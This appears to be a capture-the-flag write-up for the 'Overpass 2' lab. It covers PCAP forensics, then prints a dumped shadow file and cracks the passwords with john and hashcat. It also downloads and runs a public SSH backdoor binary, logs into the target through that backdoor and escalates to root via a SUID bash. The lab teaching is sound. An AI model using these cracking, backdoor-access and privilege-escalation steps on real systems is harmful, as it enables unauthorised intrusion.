Overpass 2 hacked
Overpass has been hacked. Analyse the attacker’s actions and hack back in.
Forensics - Analyse the PCAP
Open the pcap file in Wireshark and analyze the HTTP traffic (enter http as filter).
Right-click on the first HTTP frame and select “Follow > TCP Stream”:
 |
|---|
| The URL of the page used to upload a reverse shell |
 |
|---|
| Payload used to gain access |
 |
|---|
| Password used to escalate privileges |
 |
|---|
| Backdoor for persistence |
Before downloading the SSH backdoor, the attacker has dumped the content of the /etc/shadow file:
root:*:18295:0:99999:7:::
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
games:*:18295:0:99999:7:::
man:*:18295:0:99999:7:::
lp:*:18295:0:99999:7:::
mail:*:18295:0:99999:7:::
news:*:18295:0:99999:7:::
uucp:*:18295:0:99999:7:::
proxy:*:18295:0:99999:7:::
www-data:*:18295:0:99999:7:::
backup:*:18295:0:99999:7:::
list:*:18295:0:99999:7:::
irc:*:18295:0:99999:7:::
gnats:*:18295:0:99999:7:::
nobody:*:18295:0:99999:7:::
systemd-network:*:18295:0:99999:7:::
systemd-resolve:*:18295:0:99999:7:::
syslog:*:18295:0:99999:7:::
messagebus:*:18295:0:99999:7:::
_apt:*:18295:0:99999:7:::
lxd:*:18295:0:99999:7:::
uuidd:*:18295:0:99999:7:::
dnsmasq:*:18295:0:99999:7:::
landscape:*:18295:0:99999:7:::
pollinate:*:18295:0:99999:7:::
sshd:*:18464:0:99999:7:::
james:$6$7GS5e.yv$HqIH5MthpGWpczr3MnwDHlED8gbVSHt7ma8yxzBM8LuBReDV5e1Pu/VuRskugt1Ckul/SKGX.5PyMpzAYo3Cg/:18464:0:99999:7:::
paradox:$6$oRXQu43X$WaAj3Z/4sEPV1mJdHsyJkIZm1rjjnNxrY5c8GElJIjG7u36xSgMGwKA2woDIFudtyqY37YCyukiHJPhi4IU7H0:18464:0:99999:7:::
szymex:$6$B.EnuXiO$f/u00HosZIO3UQCEJplazoQtH8WJjSX/ooBjwmYfEOTcqCAlMjeFIgYWqR5Aj2vsfRyf6x1wXxKitcPUjcXlX/:18464:0:99999:7:::
bee:$6$.SqHrp6z$B4rWPi0Hkj0gbQMFujz1KHVs9VrSFu7AU9CxWrZV7GzH05tYPL1xRzUJlFHbyp0K9TAeY1M6niFseB9VLBWSo0:18464:0:99999:7:::
muirland:$6$SWybS8o2$9diveQinxy8PJQnGQQWbTNKeb2AiSp.i8KznuAjYbqI3q04Rf5hjHPer3weiC.2MrOj2o1Sw/fd2cu0kC6dUP.:18464:0:99999:7:::
Save in a file named shadow.txt and crack it with john against the fasttrack wordlist to find how many passwords were
crackable:
# john shadow.txt --wordlist=/usr/share/wordlists/fasttrack.txt
Using default input encoding: UTF-8
Loaded 5 password hashes with 5 different salts (sha512crypt, crypt(3) $6$ [SHA512 512/512 AVX512BW 8x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
secret12 (bee)
abcd123 (szymex)
1qaz2wsx (muirland)
secuirty3 (paradox)
4g 0:00:00:00 DONE (2022-10-02 01:00) 22.22g/s 1233p/s 6166c/s 6166C/s Spring2017..starwars
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Research - Analyse the code
Download the backdoor to figure out the default hash for the backdoor:
$ wget https://github.com/NinjaJc01/ssh-backdoor/raw/master/backdoor
$ chmod +x backdoor
$ ./backdoor --help
backdoor
Flags:
--version Displays the program version string.
-h --help Displays help with available flag, subcommand, and positional value parameters.
-p --port Local port to listen for SSH on (default: 2222)
-i --interface IP address for the interface to listen on (default: 0.0.0.0)
-k --key Path to private key for SSH server (default: id_rsa)
-f --fingerprint SSH Fingerprint, excluding the SSH-2.0- prefix (default: OpenSSH_8.2p1 Debian-4)
-a --hash Hash for backdoor (default: bdd04d9bb7621687f5df9001f5098eb22bf19eac4c2c30b6f23efed4d24807277d0f8bfccb9e77659103d78c56e66d2d7d8391dfc885d0e9b68acd01fc2170e3)
The source code of the backdoor (main.go) shows the hardcoded SALT (bottom of file):
func passwordHandler(_ ssh.Context, password string) bool {
return verifyPass(hash, "1c362db832f3f864c8c2fe05f2002a05", password)
}
 |
|---|
| Hash used by the attacker |
func hashPassword(password string, salt string) string {
hash := sha512.Sum512([]byte(password + salt))
return fmt.Sprintf("%x", hash)
}
The hardcoded salt is appended to the password, and the SHA512 of the resulting string makes the hash.
Save hash:salt to file overpasshash.txt:
6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed:1c362db832f3f864c8c2fe05f2002a05
Crack with hashcat using mode 1710 for sha512($pass.$salt):
# hashcat --force -m 1710 -a 0 overpasshash.txt /usr/share/wordlists/rockyou.tx
Hack back in
Scan:
# nmap -sC -sV 10.10.199.98 -vv
...
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 e4:3a:be:ed:ff:a7:02:d2:6a:d6:d0:bb:7f:38:5e:cb (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCytc0lfgdX4r5ZxA8cr9Qi/66ppcB+fyEtT75IUtKC32Y/rpvBfFGRg9YxHVhKQKBDh1KlgXL3hJTJH1aqjEPtwXORQx+QmK5yFFQa524mKj3WzFZswUcDTk4s4F+m761x+QZMcb//UJhWuqiZ2QV+GW1UJsawrFhK3nogzIQ/eomxxR6TodNx2z2CzVahLULWcQjAMOKPAlqF5vsaoWk39Y4u9JDqA2JdEI2//kIb4RjuMbZDOtUDCgPypTCMgLKzIzAZQ54nWsHoUHoGUdPlon1mkVKgno/9cjZVwqveqQpQpO3DrQpjdB6xiCzBz34H9iUMvCEgJab64WkIGLGH
| 256 fc:6f:22:c2:13:4f:9c:62:4f:90:c9:3a:7e:77:d6:d4 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBGidEthZX/MDeUCmzLRQlezisPE1OceyHa6QBfwGnWirEYCdHM68kMGFlNJODkA7dunY+TUARD5WcjXMAN1iw7A=
| 256 15:fd:40:0a:65:59:a9:b5:0e:57:1b:23:0a:96:63:05 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIPQ1lZqbCdY81xFaGZ1fwaVxJExe5+meLXraNAjwWTAm
80/tcp open http syn-ack Apache httpd 2.4.29 ((Ubuntu))
|_http-title: LOL Hacked
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-server-header: Apache/2.4.29 (Ubuntu)
2222/tcp open ssh syn-ack OpenSSH 8.2p1 Debian 4 (protocol 2.0)
| ssh-hostkey:
| 2048 a2:a6:d2:18:79:e3:b0:20:a2:4f:aa:b6:ac:2e:6b:f2 (RSA)
|_ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDlwW5RS5iWPR+x1AVz4TAWAr/fSvF3KC16voiHSUImF8fNiWT4Pcb5KADkmhssq4amO2uyN+gF9KpEbXrVj63hKdkJrF4lQnzlxX8mHeeg9CLWA1/zI1BZ8TDmC9h45K3DwJjcD8zb56JPDi20PoIjVe3zUe3lf2geBxsAyhR5Cs4vWWUBzyocdkFDu+QXirPJv5lxcuiPhUVyDQZtHOK9evrXOOpeZiYgpqxcYTqHk5JcZbrV1sTNU8mkQiJXuVDQO+hOoOO7yES3reMv0pDXtc/Cfz5ZHJuAaGhU/fawIjUBlIeXY3wjUJe3UYgm1qE/idyq+9rU5TVApjxo+mjR
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
...
Nmap done: 1 IP address (1 host up) scanned in 39.63 seconds
Hack back in via the backdoor using name and password found.
If you get:
# ssh james@10.10.98.146 -p 2222
Unable to negotiate with 10.10.98.146 port 2222: no matching host key type found. Their offer: ssh-rsa
Add the following two lines to /etc/ssh/ssh_config first:
PubkeyAcceptedAlgorithms +ssh-rsa
HostkeyAlgorithms +ssh-rsa
Again:
# ssh james@10.10.98.146 -p 2222
The authenticity of host '[10.10.98.146]:2222 ([10.10.98.146]:2222)' can't be established.
...
james@10.10.98.146's password:
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
Get the flag from user.txt:
$ cd ..
james@overpass-production:/home/james$ ls -la
total 1136
drwxr-xr-x 7 james james 4096 Jul 22 2020 .
drwxr-xr-x 7 root root 4096 Jul 21 2020 ..
lrwxrwxrwx 1 james james 9 Jul 21 2020 .bash_history -> /dev/null
-rw-r--r-- 1 james james 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 james james 3771 Apr 4 2018 .bashrc
drwx------ 2 james james 4096 Jul 21 2020 .cache
drwx------ 3 james james 4096 Jul 21 2020 .gnupg
drwxrwxr-x 3 james james 4096 Jul 22 2020 .local
-rw------- 1 james james 51 Jul 21 2020 .overpass
-rw-r--r-- 1 james james 807 Apr 4 2018 .profile
-rw-r--r-- 1 james james 0 Jul 21 2020 .sudo_as_admin_successful
-rwsr-sr-x 1 root root 1113504 Jul 22 2020 .suid_bash
drwxrwxr-x 3 james james 4096 Jul 22 2020 ssh-backdoor
-rw-rw-r-- 1 james james 38 Jul 22 2020 user.txt
drwxrwxr-x 7 james james 4096 Jul 21 2020 www
james@overpass-production:/home/james$ cat user.txt
And use the conveniently left .suid_bash (see GTFObins bash):
james@overpass-production:/home/james$ ./.suid_bash -p
.suid_bash-4.4# cat /root/root.txt
